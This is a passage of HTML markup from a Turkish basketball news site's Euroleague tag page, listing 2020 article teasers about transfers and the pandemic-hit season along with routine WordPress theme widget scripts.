                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-beko-ile-kostas-sloukas-gorusmesi-gerceklesiyor" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko ile Kostas Sloukas görüşmesi gerçekleşiyor"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/12/fenerbahce-anadolu-efes-3-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2019/12/fenerbahce-anadolu-efes-3.jpg 600w"   alt="" title="Fenerbahçe Beko ile Kostas Sloukas görüşmesi gerçekleşiyor" data-src="https://www.basketbola.com/wp-content/uploads/2019/12/fenerbahce-anadolu-efes-3-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/12/fenerbahce-anadolu-efes-3-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/12/fenerbahce-anadolu-efes-3-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2019/12/fenerbahce-anadolu-efes-3.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Fenerbahçe Beko ile Kostas Sloukas görüşmesi gerçekleşiyor" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-beko-ile-kostas-sloukas-gorusmesi-gerceklesiyor" rel="bookmark" title="Fenerbahçe Beko ile Kostas Sloukas görüşmesi gerçekleşiyor">Fenerbahçe Beko ile Kostas Sloukas görüşmesi gerçekleşiyor</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T12:19:42+00:00" >9 Haziran 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/olimpia-milano-malcolm-delaneyi-resmen-acikladi" rel="bookmark" class="td-image-wrap" title="Olimpia Milano Malcolm Delaney&#8217;i resmen açıkladı"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/06/malcolm-delaney-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/06/malcolm-delaney-600x320.jpg 600w"   alt="" title="Olimpia Milano Malcolm Delaney&#8217;i resmen açıkladı" data-src="https://www.basketbola.com/wp-content/uploads/2020/06/malcolm-delaney-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/06/malcolm-delaney-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/06/malcolm-delaney-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/06/malcolm-delaney-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Olimpia Milano Malcolm Delaney&#8217;i resmen açıkladı" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/olimpia-milano-malcolm-delaneyi-resmen-acikladi" rel="bookmark" title="Olimpia Milano Malcolm Delaney&#8217;i resmen açıkladı">Olimpia Milano Malcolm Delaney&#8217;i resmen açıkladı</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-03T14:46:21+00:00" >3 Haziran 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/takimlar-euroleaguede-sezonun-gelecegi-icin-oy-kullanacak" rel="bookmark" class="td-image-wrap" title="Takımlar Euroleague&#8217;de sezonun geleceği için oy kullanacak"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/fenerbahce-beko-kızılyıldız-euroleague-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/fenerbahce-beko-kızılyıldız-euroleague-600x320.jpg 600w"   alt="fenerbahce-beko-kızılyıldız-euroleague" title="Takımlar Euroleague&#8217;de sezonun geleceği için oy kullanacak" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/fenerbahce-beko-kızılyıldız-euroleague-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/fenerbahce-beko-kızılyıldız-euroleague-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/fenerbahce-beko-kızılyıldız-euroleague-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/fenerbahce-beko-kızılyıldız-euroleague-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="fenerbahce-beko-kızılyıldız-euroleague" title="Takımlar Euroleague&#8217;de sezonun geleceği için oy kullanacak" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/takimlar-euroleaguede-sezonun-gelecegi-icin-oy-kullanacak" rel="bookmark" title="Takımlar Euroleague&#8217;de sezonun geleceği için oy kullanacak">Takımlar Euroleague&#8217;de sezonun geleceği için oy kullanacak</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-22T17:01:52+00:00" >22 Mayıs 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/oyuncular-ile-euroleague-yonetimi-anlasmaya-vardi" rel="bookmark" class="td-image-wrap" title="Oyuncular ile Euroleague yönetimi anlaşmaya vardı"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-1-600x320.jpg 600w"   alt="derrick-williams" title="Oyuncular ile Euroleague yönetimi anlaşmaya vardı" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-1-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-1-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-1-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-1-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="derrick-williams" title="Oyuncular ile Euroleague yönetimi anlaşmaya vardı" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/oyuncular-ile-euroleague-yonetimi-anlasmaya-vardi" rel="bookmark" title="Oyuncular ile Euroleague yönetimi anlaşmaya vardı">Oyuncular ile Euroleague yönetimi anlaşmaya vardı</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-24T13:35:25+00:00" >24 Nisan 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/euroleaguede-son-10-yilin-en-iyi-20-top-calmasi-sinan-guler-damga-vurdu" rel="bookmark" class="td-image-wrap" title="Euroleague&#8217;de son 10 yılın en iyi 20 top çalması: Sinan Güler damga vurdu"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/04/sinan-guler-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/04/sinan-guler-600x320.jpg 600w"   alt="" title="Euroleague&#8217;de son 10 yılın en iyi 20 top çalması: Sinan Güler damga vurdu" data-src="https://www.basketbola.com/wp-content/uploads/2020/04/sinan-guler-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/04/sinan-guler-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/04/sinan-guler-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/04/sinan-guler-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="" title="Euroleague&#8217;de son 10 yılın en iyi 20 top çalması: Sinan Güler damga vurdu" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/euroleaguede-son-10-yilin-en-iyi-20-top-calmasi-sinan-guler-damga-vurdu" rel="bookmark" title="Euroleague&#8217;de son 10 yılın en iyi 20 top çalması: Sinan Güler damga vurdu">Euroleague&#8217;de son 10 yılın en iyi 20 top çalması: Sinan Güler...</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-22T14:53:12+00:00" >22 Nisan 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/mike-james-euroleaguein-super-guclerini-acikladi-fener-real-ve-cska" rel="bookmark" class="td-image-wrap" title="Mike James Euroleague&#8217;in süper güçlerini açıkladı: &#8220;Fener, Real ve CSKA&#8221;"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/mike-james-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/mike-james-600x320.jpg 600w"   alt="mike-james" title="Mike James Euroleague&#8217;in süper güçlerini açıkladı: &#8220;Fener, Real ve CSKA&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/mike-james-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/mike-james-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/mike-james-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/mike-james-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="mike-james" title="Mike James Euroleague&#8217;in süper güçlerini açıkladı: &#8220;Fener, Real ve CSKA&#8221;" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/mike-james-euroleaguein-super-guclerini-acikladi-fener-real-ve-cska" rel="bookmark" title="Mike James Euroleague&#8217;in süper güçlerini açıkladı: &#8220;Fener, Real ve CSKA&#8221;">Mike James Euroleague&#8217;in süper güçlerini açıkladı: &#8220;Fener, Real ve CSKA&#8221;</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T14:25:56+00:00" >20 Nisan 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/euroleague-oyuncularinin-tamaminin-kontrati-durduruldu" rel="bookmark" class="td-image-wrap" title="Euroleague oyuncularının tamamının kontratı durduruldu!"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/04/maccabi-baskani-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/04/maccabi-baskani-600x320.jpg 600w"   alt="maccabi-baskani" title="Euroleague oyuncularının tamamının kontratı durduruldu!" data-src="https://www.basketbola.com/wp-content/uploads/2020/04/maccabi-baskani-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/04/maccabi-baskani-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/04/maccabi-baskani-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/04/maccabi-baskani-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="maccabi-baskani" title="Euroleague oyuncularının tamamının kontratı durduruldu!" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/euroleague-oyuncularinin-tamaminin-kontrati-durduruldu" rel="bookmark" title="Euroleague oyuncularının tamamının kontratı durduruldu!">Euroleague oyuncularının tamamının kontratı durduruldu!</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-20T10:48:45+00:00" >20 Nisan 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/fenerbahce-bekonun-2019-20-sezonundan-guzel-anlari" rel="bookmark" class="td-image-wrap" title="Fenerbahçe Beko&#8217;nun 2019-20 sezonundan güzel anları"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-600x320.jpg 600w"   alt="Euroleague&#039;de haftanın en güzel hareketleri belli oldu! Fenerbahçe listede" title="Fenerbahçe Beko&#8217;nun 2019-20 sezonundan güzel anları" data-src="https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/03/derrick-williams-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="Euroleague&#039;de haftanın en güzel hareketleri belli oldu! Fenerbahçe listede" title="Fenerbahçe Beko&#8217;nun 2019-20 sezonundan güzel anları" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fenerbahce-bekonun-2019-20-sezonundan-guzel-anlari" rel="bookmark" title="Fenerbahçe Beko&#8217;nun 2019-20 sezonundan güzel anları">Fenerbahçe Beko&#8217;nun 2019-20 sezonundan güzel anları</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-17T13:07:22+00:00" >17 Nisan 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/euroleague-ceosu-acikladi-tek-sehirde-8li-final-duzenleyebiliriz" rel="bookmark" class="td-image-wrap" title="Euroleague CEO&#8217;su açıkladı: &#8220;Tek şehirde 8&#8217;li Final düzenleyebiliriz&#8221;"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/04/jordi-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/04/jordi-600x320.jpg 600w"   alt="Euroleague CEO&#039;su açıkladı: &quot;Tek şehirde 8&#039;li Final düzenleyebiliriz&quot;" title="Euroleague CEO&#8217;su açıkladı: &#8220;Tek şehirde 8&#8217;li Final düzenleyebiliriz&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2020/04/jordi-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/04/jordi-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/04/jordi-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/04/jordi-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="Euroleague CEO&#039;su açıkladı: &quot;Tek şehirde 8&#039;li Final düzenleyebiliriz&quot;" title="Euroleague CEO&#8217;su açıkladı: &#8220;Tek şehirde 8&#8217;li Final düzenleyebiliriz&#8221;" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/euroleague-ceosu-acikladi-tek-sehirde-8li-final-duzenleyebiliriz" rel="bookmark" title="Euroleague CEO&#8217;su açıkladı: &#8220;Tek şehirde 8&#8217;li Final düzenleyebiliriz&#8221;">Euroleague CEO&#8217;su açıkladı: &#8220;Tek şehirde 8&#8217;li Final düzenleyebiliriz&#8221;</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-16T15:18:45+00:00" >16 Nisan 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/euroleague-direnmeye-devam-ediyor-sezona-devam-karari" rel="bookmark" class="td-image-wrap" title="Euroleague direnmeye devam ediyor! Sezona devam kararı"><img width="300" height="160"    data-srcset="https://www.basketbola.com/wp-content/uploads/2020/04/euroleague-yönetim-kurulu-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/04/euroleague-yönetim-kurulu-600x320.jpg 600w"   alt="euroleague-yönetim-kurulu" title="Euroleague direnmeye devam ediyor! Sezona devam kararı" data-src="https://www.basketbola.com/wp-content/uploads/2020/04/euroleague-yönetim-kurulu-300x160.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="300" height="160" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2020/04/euroleague-yönetim-kurulu-300x160.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2020/04/euroleague-yönetim-kurulu-300x160.jpg 300w, https://www.basketbola.com/wp-content/uploads/2020/04/euroleague-yönetim-kurulu-600x320.jpg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px"  alt="euroleague-yönetim-kurulu" title="Euroleague direnmeye devam ediyor! Sezona devam kararı" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/euroleague-direnmeye-devam-ediyor-sezona-devam-karari" rel="bookmark" title="Euroleague direnmeye devam ediyor! Sezona devam kararı">Euroleague direnmeye devam ediyor! Sezona devam kararı</a></h3>
            <div class="meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-10T13:36:12+00:00" >10 Nisan 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.basketbola.com/tag/thy-euroleague/page/2" class="page" title="2">2</a><a href="https://www.basketbola.com/tag/thy-euroleague/page/3" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.basketbola.com/tag/thy-euroleague/page/40" class="last" title="40">40</a><a href="https://www.basketbola.com/tag/thy-euroleague/page/2" ><i class="td-icon-menu-right"></i></a><span class="pages">40 Sayfadan 1 Sayfa</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_2_d9b td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_d9b" ><script type="2283e0f7a612866daf6c95cf-text/javascript">var block_tdi_2_d9b = new tdBlock();
block_tdi_2_d9b.id = "tdi_2_d9b";
block_tdi_2_d9b.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2_d9b","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_2_d9b","tdc_css_class_style":"tdi_2_d9b_rand_style"}';
block_tdi_2_d9b.td_column_number = "1";
block_tdi_2_d9b.block_type = "td_block_9";
block_tdi_2_d9b.post_count = "3";
block_tdi_2_d9b.found_posts = "3";
block_tdi_2_d9b.header_color = "#";
block_tdi_2_d9b.ajax_pagination_infinite_stop = "";
block_tdi_2_d9b.max_num_pages = "1";
tdBlocksArray.push(block_tdi_2_d9b);
</script><div id=tdi_2_d9b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari" rel="bookmark" title="THY Euroleague 2020-2021 Maç Sonuçları">THY Euroleague 2020-2021 Maç Sonuçları</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-03T17:42:58+00:00" >3 Kasım 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/fikstur-ve-sonuclar" rel="bookmark" title="Fikstür ve Sonuçlar">Fikstür ve Sonuçlar</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-30T22:11:42+00:00" >30 Ekim 2020</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_3_e69 td-pb-full-cell td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_e69" ><script type="2283e0f7a612866daf6c95cf-text/javascript">var block_tdi_3_e69 = new tdBlock();
block_tdi_3_e69.id = "tdi_3_e69";
block_tdi_3_e69.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","mx1_tl":"","mx2_tl":"","limit":"3","offset":"","el_class":"","post_ids":"20084,20141, 7487","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_e69","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_e69","tdc_css_class_style":"tdi_3_e69_rand_style"}';
block_tdi_3_e69.td_column_number = "1";
block_tdi_3_e69.block_type = "td_block_15";
block_tdi_3_e69.post_count = "3";
block_tdi_3_e69.found_posts = "3";
block_tdi_3_e69.header_color = "#";
block_tdi_3_e69.ajax_pagination_infinite_stop = "";
block_tdi_3_e69.max_num_pages = "1";
tdBlocksArray.push(block_tdi_3_e69);
</script><div id=tdi_3_e69 class="td_block_inner td-column-1">

	<div class="td-block-span12">

    <div class="td_module_mx1 td_module_wrap td-animation-stack">
